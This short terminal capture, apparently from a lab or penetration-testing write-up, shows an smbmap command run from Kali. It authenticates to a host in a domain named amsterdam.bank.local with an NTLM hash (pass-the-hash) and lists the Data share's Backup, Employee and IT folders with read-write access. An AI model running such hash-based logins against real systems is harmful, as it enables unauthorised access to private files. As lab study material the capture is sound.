 ┌──(kali㉿kali)-[~/.cme]
└─$ smbmap -u noah -p 'aad3b435b51404eeaad3b435b51404ee:02671733e400aa35ad23828f5df3b676' -H 10.0.0.4 -d amsterdam.bank.local -r Data
[+] IP: 10.0.0.4:445 Name: 10.0.0.4
Disk Permissions Comment
---- ----------- -------
Data READ, WRITE
.\Data\*
dr--r--r-- 0 Thu Aug 4 15:37:03 2022 .
dr--r--r-- 0 Fri Mar 4 09:37:03 2022 ..
dr--r--r-- 0 Tue Jul 5 16:19:12 2022 Backup
dr--r--r-- 0 Tue Jul 5 16:18:24 2022 Employee
dr--r--r-- 0 Fri Jul 8 15:57:45 2022 IT